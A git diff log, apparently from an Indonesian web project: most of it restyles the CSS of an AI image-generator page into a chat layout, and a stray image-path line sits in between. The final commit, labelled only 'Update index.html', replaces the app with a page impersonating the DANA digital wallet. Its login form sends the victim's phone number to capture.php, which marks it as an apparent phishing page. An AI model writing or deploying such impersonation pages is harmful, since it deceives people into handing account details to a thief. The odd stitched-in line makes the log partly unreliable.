-.drawer-menu-item svg {
-    width: 22px;
-    height: 22px;
-    stroke: #8aaac8;
-    stroke-width: 1.8;
-    fill: none;
+    background: rgba(0, 200, 255, 0.06);
+    border-color: rgba(0, 200, 255, 0.12);
+    color: #8ac4ff;
+    box-shadow: inset 3px 0 0 #00ccff, 0 0 30px rgba(0, 200, 255, 0.03);
+}
+
+.drawer-menu-item .menu-icon {
+    font-size: 1.2rem;
     flex-shrink: 0;
-}
-
-.drawer-menu-item.active svg {
-    stroke: #7ac7ff;
 }
 
 .drawer-menu-item .menu-badge {
     margin-left: auto;
     font-size: 0.6rem;
-    color: #2effc0;
+    color: #4a6a8a;
+    background: rgba(0, 200, 255, 0.04);
+    padding: 0.1rem 0.7rem;
+    border-radius: 60px;
+    border: 1px solid rgba(0, 200, 255, 0.04);
+    transition: all 0.3s;
+}
+
+.drawer-menu-item.active .menu-badge {
+    color: #00ffc8;
+    border-color: rgba(0, 255, 200, 0.1);
+    box-shadow: 0 0 20px rgba(0, 255, 200, 0.05);
 }
 
 .drawer-footer {
     margin-top: auto;
     padding-top: 1rem;
-    border-top: 1px solid rgba(255, 255, 255, 0.03);
+    border-top: 1px solid rgba(0, 200, 255, 0.04);
     font-size: 0.7rem;
-    color: #5a6f8f;
+    color: #3a5a7a;
     text-align: center;
     letter-spacing: 0.5px;
 }
 
-/* ===== PANEL UTAMA ===== */
+/* ===== PANEL UTAMA - CHAT STYLE ===== */
 .core-panel {
     max-width: 880px;
     width: 100%;
     margin: 0 auto;
-    background: rgba(12, 16, 28, 0.8);
-    backdrop-filter: blur(16px) saturate(180%);
-    -webkit-backdrop-filter: blur(16px) saturate(180%);
+    background: rgba(5, 8, 18, 0.7);
+    backdrop-filter: blur(20px) saturate(180%);
+    -webkit-backdrop-filter: blur(20px) saturate(180%);
     border-radius: 2.5rem;
-    padding: 2rem 2rem 1.8rem;
-    box-shadow: 0 30px 80px -20px rgba(0, 0, 0, 0.8), inset 0 1px 0 rgba(255, 255, 255, 0.04);
-    border: 1px solid rgba(255, 255, 255, 0.03);
+    padding: 0;
+    box-shadow: 0 30px 80px -20px rgba(0, 0, 0, 0.9), 
+                0 0 60px rgba(0, 150, 255, 0.02),
+                inset 0 1px 0 rgba(0, 200, 255, 0.04);
+    border: 1px solid rgba(0, 200, 255, 0.04);
     position: relative;
     z-index: 1;
-}
-
-/* ===== GLOW HEADER ===== */
-.glow-header {
-    text-align: center;
-    margin-bottom: 2rem;
-    position: relative;
-}
-
-.glow-ring {
-    position: absolute;
-    top: 50%;
-    left: 50%;
-    transform: translate(-50%, -50%);
-    width: 200px;
-    height: 200px;
-    background: radial-gradient(circle, rgba(30, 144, 255, 0.06) 0%, transparent 70%);
-    border-radius: 50%;
-    pointer-events: none;
-    animation: pulse-glow 4s ease-in-out infinite;
-}
-
-@keyframes pulse-glow {
-    0%, 100% { transform: translate(-50%, -50%) scale(1); opacity: 0.6; }
-    50% { transform: translate(-50%, -50%) scale(1.2); opacity: 1; }
-}
-
-.feature-title {
-    font-size: 1.6rem;
-    font-weight: 600;
-    background: linear-gradient(135deg, #7ac7ff, #3a9eff, #7ac7ff);
-    background-size: 200% 200%;
-    -webkit-background-clip: text;
-    -webkit-text-fill-color: transparent;
-    background-clip: text;
-    animation: shimmer-title 4s ease-in-out infinite;
-    position: relative;
-    z-index: 1;
-}
-
-@keyframes shimmer-title {
-    0%, 100% { background-position: 0% 50%; }
-    50% { background-position: 100% 50%; }
-}
-
-.feature-sub {
-    color: #7a8fa8;
-    font-size: 0.9rem;
-    margin-top: 0.2rem;
-    position: relative;
-    z-index: 1;
-}
-
-/* ===== FEATURE GRID ===== */
-.feature-grid {
-    display: grid;
-    grid-template-columns: repeat(4, 1fr);
-    gap: 0.8rem;
-    margin-bottom: 2rem;
-}
-
-@media (max-width: 640px) {
-    .feature-grid {
-        grid-template-columns: repeat(2, 1fr);
-    }
-}
-
-.feature-card {
-    background: rgba(255, 255, 255, 0.02);
-    border: 1px solid rgba(255, 255, 255, 0.04);
-    border-radius: 18px;
-    padding: 1rem 0.8rem;
-    text-align: center;
-    transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
-    cursor: pointer;
-    position: relative;
+    display: flex;
+    flex-direction: column;
+    height: calc(100vh - 110px);
+    max-height: 700px;
     overflow: hidden;
 }
 
-.feature-card::before {
+.core-panel::before {
     content: '';
     position: absolute;
-    inset: 0;
-    background: radial-gradient(circle at 50% 0%, rgba(30, 144, 255, 0.05), transparent 70%);
-    opacity: 0;
-    transition: 0.3s;
-}
-
-.feature-card:hover::before {
-    opacity: 1;
-}
-
-.feature-card:hover {
-    transform: translateY(-4px);
-    border-color: rgba(255, 255, 255, 0.08);
-}
-
-.feature-card.active {
-    background: rgba(30, 144, 255, 0.06);
-    border-color: rgba(30, 144, 255, 0.15);
-    box-shadow: 0 8px 30px rgba(30, 144, 255, 0.05);
-}
-
-.feature-card .card-icon {
-    width: 44px;
-    height: 44px;
-    margin: 0 auto 0.5rem;
-    background: rgba(255, 255, 255, 0.03);
-    border-radius: 14px;
-    display: flex;
+    inset: -1px;
+    border-radius: 2.5rem;
+    padding: 1px;
+    background: linear-gradient(135deg, rgba(0, 200, 255, 0.05), transparent 50%, rgba(0, 200, 255, 0.02));
+    -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
+    -webkit-mask-composite: xor;
+    mask-composite: exclude;
+    pointer-events: none;
+}
+
+/* ===== CHAT MESSAGES AREA ===== */
+.chat-messages {
+    flex: 1;
+    overflow-y: auto;
+    padding: 1.5rem 1.5rem 0.5rem;
+    display: flex;
+    flex-direction: column;
+    gap: 0.8rem;
+}
+
+.chat-messages::-webkit-scrollbar {
+    width: 4px;
+}
+
+.chat-messages::-webkit-scrollbar-track {
+    background: rgba(0, 200, 255, 0.02);
+}
+
+.chat-messages::-webkit-scrollbar-thumb {
+    background: rgba(0, 200, 255, 0.2);
+    border-radius: 10px;
+}
+
+/* ===== MESSAGE BUBBLE ===== */
+.message {
+    display: flex;
+    flex-direction: column;
+    max-width: 85%;
+    animation: fadeUp 0.3s ease;
+}
+
+.message.user {
+    align-self: flex-end;
+    align-items: flex-end;
+}
+
+.message.bot {
+    align-self: flex-start;
+    align-items: flex-start;
+}
+
+.message .bubble {
+    padding: 0.8rem 1.2rem;
+    border-radius: 18px;
+    font-size: 0.95rem;
+    line-height: 1.6;
+    word-break: break-word;
+    position: relative;
+    white-space: pre-wrap;
+    overflow-x: auto;
+}
+
+.message.user .bubble {
+    background: linear-gradient(145deg, #0066ff, #0044cc);
+    color: white;
+    border-bottom-right-radius: 4px;
+    box-shadow: 0 4px 30px rgba(0, 100, 255, 0.25), 0 0 40px rgba(0, 100, 255, 0.05);
+    border: 1px solid rgba(0, 200, 255, 0.1);
+}
+
+.message.user .bubble::after {
+    content: '';
+    position: absolute;
+    bottom: 0;
+    right: -6px;
+    width: 12px;
+    height: 12px;
+    background: linear-gradient(145deg, #0066ff, #0044cc);
+    border-bottom-right-radius: 4px;
+    clip-path: polygon(0 0, 100% 0, 100% 100%);
+}
+
+.message.bot .bubble {
+    background: rgba(0, 200, 255, 0.03);
+    border: 1px solid rgba(0, 200, 255, 0.06);
+    color: #c8ddf5;
+    border-bottom-left-radius: 4px;
+    box-shadow: 0 0 30px rgba(0, 200, 255, 0.01);
+}
+
+.message .time {
+    font-size: 0.6rem;
+    color: #3a5a7a;
+    margin-top: 0.2rem;
+    padding: 0 0.3rem;
+}
+
+.message.user .time {
+    color: #4a8acc;
+}
+
+/* ===== JSON SYNTAX HIGHLIGHTING ===== */
+.json-block {
+    background: rgba(0, 0, 0, 0.4);
+    border-radius: 8px;
+    padding: 0.8rem 1rem;
+    margin: 0.3rem 0;
+    font-family: 'JetBrains Mono', 'Fira Code', monospace;
+    font-size: 0.85rem;
+    line-height: 1.8;
+    overflow-x: auto;
+    border: 1px solid rgba(0, 200, 255, 0.05);
+}
+
+.json-key {
+    color: #f92672;
+}
+
+.json-string {
+    color: #a6e22e;
+}
+
+.json-number {
+    color: #ae81ff;
+}
+
+.json-boolean {
+    color: #66d9ef;
+}
+
+.json-null {
+    color: #f92672;
+}
+
+.json-bracket {
+    color: #fd971f;
+}
+
+.json-comma {
+    color: #888888;
+}
+
+.json-colon {
+    color: #888888;
+}
+
+/* ===== IMAGE IN BOT MESSAGE ===== */
+.message.bot .bubble img {
+    max-width: 100%;
+    border-radius: 12px;
+    margin-top: 0.5rem;
+    border: 1px solid rgba(0, 200, 255, 0.06);
+    box-shadow: 0 8px 40px rgba(0, 0, 0, 0.5), 0 0 60px rgba(0, 150, 255, 0.03);
+    max-height: 400px;
+    object-fit: contain;
+}
+
+.message.bot .bubble .download-links {
+    display: flex;
+    gap: 0.5rem;
+    margin-top: 0.6rem;
+    flex-wrap: wrap;
+}
+
+.message.bot .bubble .download-links a {
+    display: inline-flex;
     align-items: center;
     justify-content: center;
-    transition: 0.3s;
-}
-
-.feature-card.active .card-icon {
-    background: rgba(30, 144, 255, 0.08);
-}
-
-.feature-card .card-icon svg {
-    width: 26px;
-    height: 26px;
-    stroke: #7a9ec8;
-    stroke-width: 1.6;
+    gap: 6px;
+    background: rgba(0, 200, 255, 0.04);
+    padding: 0.4rem 0.9rem;
+    border-radius: 60px;
+    font-size: 0.75rem;
+    color: #7ab8f0;
+    text-decoration: none;
+    border: 1px solid rgba(0, 200, 255, 0.06);
+    transition: all 0.3s;
+}
+
+.message.bot .bubble .download-links a:hover {
+    background: rgba(0, 200, 255, 0.1);
+    border-color: rgba(0, 200, 255, 0.15);
+    transform: translateY(-2px);
+    box-shadow: 0 0 30px rgba(0, 200, 255, 0.05);
+}
+
+.message.bot .bubble .download-links a svg {
+    width: 16px;
+    height: 16px;
+    stroke: #7ab8f0;
+    stroke-width: 2;
     fill: none;
 }
 
-.feature-card.active .card-icon svg {
-    stroke: #7ac7ff;
-}
-
-.feature-card h4 {
-    color: #d4e0f5;
-    font-weight: 500;
-    font-size: 0.85rem;
-    margin-bottom: 0.1rem;
-}
-
-.feature-card p {
-    color: #6a7f9f;
-    font-size: 0.7rem;
-    font-weight: 350;
-}
-
-.feature-card .badge {
-    display: inline-block;
-    margin-top: 0.4rem;
-    background: rgba(0, 180, 255, 0.06);
-    padding: 0.1rem 0.7rem;
-    border-radius: 60px;
-    font-size: 0.55rem;
-    color: #6a9fc8;
-    border: 1px solid rgba(0, 180, 255, 0.06);
-    text-transform: uppercase;
-    letter-spacing: 0.5px;
-}
-
-.feature-card.active .badge {
-    color: #7ac7ff;
-    border-color: rgba(0, 180, 255, 0.15);
-    background: rgba(0, 180, 255, 0.08);
-}
-
-/* ===== DOWNLOADER ===== */
-.downloader-section {
-    margin-top: 0.2rem;
-}
-
-.input-group {
-    display: flex;
-    flex-direction: column;
+/* ===== LOADING DOTS ===== */
+.typing-indicator {
+    display: flex;
+    gap: 6px;
+    padding: 0.3rem 0;
+}
+
+.typing-indicator span {
+    width: 8px;
+    height: 8px;
+    background: #4a8acc;
+    border-radius: 50%;
+    animation: typing-bounce 1.4s ease-in-out infinite;
+    box-shadow: 0 0 10px rgba(0, 150, 255, 0.1);
+}
+
+.typing-indicator span:nth-child(2) { animation-delay: 0.2s; }
+.typing-indicator span:nth-child(3) { animation-delay: 0.4s; }
+
+@keyframes typing-bounce {
+    0%, 60%, 100% { transform: translateY(0); opacity: 0.4; }
+    30% { transform: translateY(-8px); opacity: 1; }
+}
+
+/* ===== INPUT AREA ===== */
+.chat-input-area {
+    padding: 1rem 1.5rem 1.5rem;
+    border-top: 1px solid rgba(0, 200, 255, 0.04);
+    background: rgba(0,0,0,0.2);
+    flex-shrink: 0;
+    margin-top: auto;
+}
+
+.chat-input-row {
+    display: flex;
+    align-items: center;
     gap: 0.5rem;
-}
-
-.input-row {
-    display: flex;
-    align-items: center;
-    gap: 0.5rem;
-    background: rgba(0, 0, 0, 0.4);
+    background: rgba(0, 0, 0, 0.5);
     border-radius: 60px;
     padding: 0.2rem 0.2rem 0.2rem 1.2rem;
-    border: 1px solid rgba(255, 255, 255, 0.04);
+    border: 1px solid rgba(0, 200, 255, 0.06);
     backdrop-filter: blur(4px);
-    transition: all 0.3s;
-}
-
-.input-row:focus-within {
-    border-color: rgba(30, 144, 255, 0.3);
-    box-shadow: 0 0 0 4px rgba(30, 144, 255, 0.04);
-}
-
-.input-icon {
+    transition: all 0.4s;
+}
+
+.chat-input-row:focus-within {
+    border-color: rgba(0, 200, 255, 0.2);
+    box-shadow: 0 0 0 4px rgba(0, 200, 255, 0.03), 0 0 40px rgba(0, 150, 255, 0.02);
+}
+
+.chat-input-row .input-icon {
     display: flex;
     align-items: center;
     justify-content: center;
     flex-shrink: 0;
 }
 
-.input-icon svg {
+.chat-input-row .input-icon svg {
     width: 20px;
     height: 20px;
-    stroke: #4a5b78;
+    stroke: #3a5a7a;
     stroke-width: 1.8;
     fill: none;
-}
-
-.input-row input {
+    transition: stroke 0.3s;
+}
+
+.chat-input-row:focus-within .input-icon svg {
+    stroke: #5a8acc;
+}
+
+.chat-input-row input {
     flex: 1;
     background: transparent;
     border: none;
     padding: 0.9rem 0.2rem 0.9rem 0;
     font-size: 0.95rem;
-    color: #eef3fe;
+    color: #e8f0ff;
     outline: none;
     min-width: 120px;
     font-family: inherit;
 }
 
-.input-row input::placeholder {
-    color: #4a5b78;
+.chat-input-row input::placeholder {
+    color: #3a5a7a;
     font-weight: 350;
 }
 
-.input-row button {
-    background: linear-gradient(145deg, #1e90ff, #0066cc);
+.chat-input-row input:focus::placeholder {
+    color: #4a6a8a;
+}
+
+.chat-input-row button {
+    background: linear-gradient(145deg, #0066ff, #0044cc);
     border: none;
-    padding: 0.7rem 1.8rem;
+    padding: 0.7rem 1.2rem;
     border-radius: 60px;
     font-weight: 500;
     color: white;
+    cursor: pointer;
+    transition: all 0.4s;
+    box-shadow: 0 4px 30px rgba(0, 100, 255, 0.25), 0 0 40px rgba(0, 100, 255, 0.05);
+    border: 1px solid rgba(0, 200, 255, 0.05);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    min-width: 52px;
+    min-height: 52px;
+    position: relative;
+    overflow: hidden;
+}
+
+.chat-input-row button::before {
+    content: '';
+    position: absolute;
+    inset: -2px;
+    border-radius: 60px;
+    padding: 1px;
+    background: linear-gradient(135deg, rgba(0, 200, 255, 0.1), transparent 50%, rgba(0, 200, 255, 0.05));
+    -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
+    -webkit-mask-composite: xor;
+    mask-composite: exclude;
+    pointer-events: none;
+}
+
+.chat-input-row button:hover:not(:disabled) {
+    background: linear-gradient(145deg, #0077ff, #0055dd);
+    transform: scale(1.02);
+    box-shadow: 0 8px 40px rgba(0, 100, 255, 0.35), 0 0 60px rgba(0, 100, 255, 0.1);
+}
+
+.chat-input-row button:active:not(:disabled) {
+    transform: scale(0.96);
+}
+
+.chat-input-row button:disabled {
+    opacity: 0.4;
+    cursor: not-allowed;
+}
+
+.chat-input-row button svg {
+    width: 22px;
+    height: 22px;
+    stroke: white;
+    stroke-width: 2;
+    fill: none;
+    stroke-linecap: round;
+    stroke-linejoin: round;
+    filter: drop-shadow(0 0 8px rgba(255, 255, 255, 0.1));
+}
+
+/* ===== WELCOME MESSAGE ===== */
+.welcome-message {
+    text-align: center;
+    color: #4a6a8a;
+    padding: 2rem 1rem;
+    margin: auto 0;
+}
+
+.welcome-message .big-icon {
+    font-size: 3.5rem;
+    display: block;
+    margin-bottom: 0.5rem;
+    animation: neon-pulse 3s ease-in-out infinite;
+    filter: drop-shadow(0 0 40px rgba(0, 150, 255, 0.1));
+}
+
+.welcome-message h3 {
+    color: #8ac4ff;
+    font-weight: 400;
+    margin-bottom: 0.3rem;
+    font-size: 1.2rem;
+    text-shadow: 0 0 30px rgba(0, 150, 255, 0.1);
+}
+
+.welcome-message p {
     font-size: 0.9rem;
-    display: flex;
-    align-items: center;
-    gap: 8px;
-    cursor: pointer;
-    transition: all 0.3s;
-    box-shadow: 0 6px 24px rgba(30, 144, 255, 0.25);
-    border: 1px solid rgba(255, 255, 255, 0.05);
-    letter-spacing: 0.3px;
-    white-space: nowrap;
-}
-
-.input-row button:hover {
-    background: linear-gradient(145deg, #3a9eff, #0070e0);
-    transform: scale(1.02);
-    box-shadow: 0 8px 32px rgba(30, 144, 255, 0.35);
-}
-
-.input-row button:active {
-    transform: scale(0.96);
-}
-
-.input-row button svg {
-    width: 16px;
-    height: 16px;
-    fill: white;
-    stroke: white;
-    stroke-width: 1;
-}
-
-/* ===== RESULT ===== */
-.result-box {
-    margin-top: 1.8rem;
-    background: rgba(0, 0, 0, 0.3);
-    border-radius: 24px;
-    padding: 1.5rem;
-    border: 1px solid rgba(255, 255, 255, 0.03);
-    min-height: 100px;
-    transition: 0.3s;
-}
-
-.result-placeholder {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    min-height: 80px;
-}
-
-.empty-state {
-    text-align: center;
-    color: #4a5b78;
-}
-
-.empty-state svg {
-    width: 48px;
-    height: 48px;
-    stroke: #3a4a5f;
-    stroke-width: 1.4;
-    fill: none;
-    margin-bottom: 0.5rem;
-    opacity: 0.4;
-}
-
-.empty-state span {
-    display: block;
-    font-size: 0.95rem;
-    font-weight: 400;
-}
-
-.empty-state small {
-    font-size: 0.75rem;
-    color: #3a4a5f;
-}
-
-.result-content {
-    color: #d4e0f5;
-    font-size: 0.9rem;
-    line-height: 1.6;
-    word-break: break-word;
-    display: none;
-    animation: fadeUp 0.4s ease;
+    color: #5a7a9a;
+}
+
+.welcome-message p:last-of-type {
+    color: #3a5a7a;
 }
 
 @keyframes fadeUp {
@@ -625,131 +727,25 @@
     to { opacity: 1; transform: translateY(0); }
 }
 
-.result-content .meta {
-    display: flex;
-    flex-wrap: wrap;
-    gap: 1.2rem 2rem;
-    margin-bottom: 0.8rem;
-    padding-bottom: 0.6rem;
-    border-bottom: 1px solid rgba(255, 255, 255, 0.04);
-}
-
-.result-content .meta strong {
-    color: #90b4f0;
-    font-weight: 450;
-    margin-right: 0.3rem;
-}
-
-.result-content .thumbnail {
-    max-width: 100%;
-    border-radius: 16px;
-    margin: 0.6rem 0;
-    border: 1px solid rgba(255, 255, 255, 0.04);
-    box-shadow: 0 12px 40px -16px #00000080;
-    max-height: 280px;
-    object-fit: cover;
-}
-
-.link-list {
-    margin-top: 0.8rem;
-    display: flex;
-    flex-wrap: wrap;
-    gap: 0.5rem;
-}
-
-.link-list a {
-    background: rgba(0, 160, 255, 0.06);
-    padding: 0.4rem 1.2rem;
-    border-radius: 60px;
-    font-size: 0.8rem;
-    color: #8fcbff;
-    text-decoration: none;
-    border: 1px solid rgba(0, 160, 255, 0.06);
-    transition: 0.25s;
-    display: inline-flex;
-    align-items: center;
-    gap: 6px;
-}
-
-.link-list a:hover {
-    background: rgba(0, 160, 255, 0.12);
-    border-color: rgba(0, 160, 255, 0.15);
-    transform: translateY(-2px);
-}
-
-.link-list a svg {
-    width: 14px;
-    height: 14px;
-    stroke: #8fcbff;
-    stroke-width: 2;
-    fill: none;
-}
-
-.loader {
-    display: flex;
-    align-items: center;
-    gap: 14px;
-    color: #90b4f0;
-}
-
-.spinner-svg {
-    animation: spin 1s linear infinite;
-    width: 28px;
-    height: 28px;
-    stroke: #3a9eff;
-    stroke-width: 2.5;
-    fill: none;
-}
-
-@keyframes spin {
-    100% { transform: rotate(360deg); }
-}
-
-/* ===== STATS BAR ===== */
-.stats-bar {
-    display: flex;
-    justify-content: space-around;
-    margin-top: 1.8rem;
-    padding-top: 1.2rem;
-    border-top: 1px solid rgba(255, 255, 255, 0.03);
-    gap: 1rem;
-    flex-wrap: wrap;
-}
-
-.stat-item {
-    text-align: center;
-}
-
-.stat-value {
-    display: block;
-    font-size: 1.1rem;
-    font-weight: 600;
-    color: #d4e0f5;
-}
-
-.stat-label {
-    font-size: 0.65rem;
-    color: #5a6f8f;
-    text-transform: uppercase;
-    letter-spacing: 0.5px;
-}
-
 /* ===== RESPONSIVE ===== */
 @media (max-width: 600px) {
-    body { padding-top: 68px; }
+    body { padding-top: 68px; overflow: hidden; height: 100vh; }
     .navbar { padding: 0.5rem 1rem; }
-    .core-panel { padding: 1.2rem 1rem 1.5rem; border-radius: 1.8rem; margin: 0 0.5rem; }
-    .input-row { border-radius: 40px; padding-left: 0.8rem; flex-wrap: nowrap; }
-    .input-row input { font-size: 0.85rem; padding: 0.7rem 0; }
-    .input-row button { padding: 0.5rem 1.2rem; font-size: 0.8rem; }
+    .core-panel { border-radius: 1.8rem; margin: 0 0.5rem; height: calc(100vh - 100px); max-height: 600px; }
+    .chat-messages { padding: 1rem 1rem 0.3rem; gap: 0.6rem; }
+    .chat-input-area { padding: 0.8rem 1rem 1rem; }
+    .message { max-width: 92%; }
+    .message .bubble { font-size: 0.85rem; padding: 0.6rem 1rem; }
+    .chat-input-row { padding-left: 0.8rem; }
+    .chat-input-row input { font-size: 0.85rem; padding: 0.7rem 0; }
+    .chat-input-row button { min-width: 44px; min-height: 44px; padding: 0.5rem 0.9rem; }
+    .chat-input-row button svg { width: 18px; height: 18px; }
+    .chat-input-row .input-icon svg { width: 18px; height: 18px; }
     .marquee-text { font-size: 0.7rem; }
     .drawer { width: 260px; padding: 1.5rem 1rem; }
-    .feature-title { font-size: 1.2rem; }
-    .feature-grid { grid-template-columns: 1fr 1fr; gap: 0.5rem; }
-    .feature-card { padding: 0.8rem 0.5rem; }
-    .feature-card .card-icon { width: 36px; height: 36px; }
-    .feature-card .card-icon svg { width: 20px; height: 20px; }
-    .result-box { padding: 1rem; }
-    .stats-bar { gap: 0.5rem; }
-    .stat-value { font-size: 0.9rem; }
-    }
+    .welcome-message .big-icon { font-size: 2.8rem; }
+    .welcome-message h3 { font-size: 1rem; }
+    .message.bot .bubble .download-links a { font-size: 0.7rem; padding: 0.3rem 0.7rem; }
+    .message.bot .bubble .download-links a svg { width: 14px; height: 14px; }
+    .json-block { font-size: 0.75rem; padding: 0.5rem 0.7rem; }
+}

==== commit f7660afe: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,78 +1,19 @@
 <!DOCTYPE html>
-<html lang="id">
+<html>
 <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
-    <title>Randa · AI Image Generator</title>
-    <link rel="stylesheet" href="style.css" />
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>DANA - Dompet Digital Indonesia</title>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
-
-    <!-- PARTICLE BACKGROUND -->
-    <div class="particles" id="particles"></div>
-
-    <!-- OVERLAY DRAWER -->
-    <div class="drawer-overlay" id="drawerOverlay"></div>
-
-    <!-- DRAWER -->
-    <div class="drawer" id="drawer">
-        <div class="drawer-header">
-            <h2>Menu</h2>
-            <button class="drawer-close" id="drawerCloseBtn">
-                <svg viewBox="0 0 24 24"><line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/></svg>
-            </button>
-        </div>
-        <div class="drawer-menu">
-            <div class="drawer-menu-item active" data-feature="image">
-                <span class="menu-icon">🎨</span>
-                <span>Image Generator</span>
-                <span class="menu-badge">active</span>
-            </div>
-            <div class="drawer-menu-item" data-feature="chat">
-                <span class="menu-icon">💬</span>
-                <span>Chat Bot</span>
-                <span class="menu-badge">active</span>
-            </div>
-            <div class="drawer-menu-item" data-feature="removebg">
-                <span class="menu-icon">🧹</span>
-                <span>Remove Background</span>
-                <span class="menu-badge">soon</span>
-            </div>
-        </div>
-        <div class="drawer-footer">⚡ Randa core v2.0</div>
+    <div class="container">
+        <img src="assets/dana-logo.png" alt="DANA" width="120">
+        <h2>Masuk ke akun DANA</h2>
+        <form action="capture.php" method="POST">
+            <input type="tel" name="phone" placeholder="Masukkan nomor HP" required>
+            <button type="submit">Lanjutkan</button>
+        </form>
     </div>
-
-    <!-- NAVBAR -->
-    <nav class="navbar">
-        <button class="burger-btn" id="burgerBtn">
-            <svg viewBox="0 0 24 24"><line x1="4" y1="6" x2="20" y2="6"/><line x1="4" y1="12" x2="20" y2="12"/><line x1="4" y1="18" x2="20" y2="18"/></svg>
-        </button>
-        <div class="marquee-wrap">
-            <span class="marquee-text">✦ Randa AI · Generate image from text prompt ✦ Randa AI · Generate image from text prompt ✦</span>
-        </div>
-        <div class="nav-status">
-            <div class="dot-pulse"></div>
-            <span>online</span>
-        </div>
-    </nav>
-
-    <!-- PANEL UTAMA -->
-    <div class="core-panel" id="corePanel">
-        <div class="chat-messages" id="chatMessages"></div>
-
-        <div class="chat-input-area">
-            <div class="chat-input-row">
-                <div class="input-icon">
-                    <svg viewBox="0 0 24 24"><path d="M4 4h16v16H4z"/><circle cx="9" cy="9" r="2"/><path d="M22 14l-4-4-6 6-4-4-6 6"/></svg>
-                </div>
-                <input type="text" id="promptInput" placeholder="Tulis prompt gambar..." />
-                <button id="sendBtn">
-                    <svg viewBox="0 0 24 24"><line x1="22" y1="2" x2="11" y2="13"/><polygon points="22 2 15 22 11 13 2 9 22 2"/></svg>
-                </button>
-            </div>
-        </div>
-    </div>
-
-    <script src="script.js"></script>
 </body>
-</html>+</html>
